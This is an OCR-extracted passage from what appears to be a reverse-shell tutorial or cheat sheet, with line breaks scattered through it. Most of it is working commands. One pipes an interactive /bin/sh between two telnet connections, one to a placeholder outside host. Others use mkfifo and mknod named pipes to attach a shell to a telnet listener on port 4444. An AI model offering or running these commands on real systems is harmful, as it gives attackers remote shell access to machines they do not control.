
receiving commands (
uplink
) and one for sending back
the results (
downlink
) :
telnet 
127.0.0.1
4444
 | /bin/sh -i | 
telnet <placeholder_ip> 
4445
You can also create pipe redirections like we did in the
netcat reverse shell :
mkfifo
With
:
rm f;mkfifo f;cat f|/bin/sh -i 
2>&1|telnet 
127.0.0.1
4444
mknod
With
:
rm -f f;mknod f p&&telnet 
127.0.0.1
4444